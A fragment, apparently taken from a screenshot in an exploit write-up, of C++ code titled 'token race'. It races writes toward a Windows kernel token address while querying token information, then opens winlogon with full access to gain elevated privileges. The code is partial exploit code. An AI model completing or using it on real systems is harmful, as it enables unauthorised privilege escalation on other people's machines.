 main.cpp | token race
67 void RaceThread() {
68 ULONGLONG value = kTokenAddr + 0x40 - 4;
69 for (int i = 0; i < 0x10000; i++) {
70 *(WORD*)(RaceAddr + 2) = 2;
71 *(ULONGLONG*)(RaceAddr + 8) = value;
72 }
116 //DebugBreak();
117 for (int i = 0; i < 5000; i++)
118 pQueryInfoToken(hToken, (TOKEN_INFORMATION_CLASS)22, TokenInfo, Infolen, &retlen);
119
120 WaitForSingleObject(h, INFINITE);
121
122 hWinLogon = OpenProcess(PROCESS_ALL_ACCESS, 0, pid);
123 if (hWinLogon)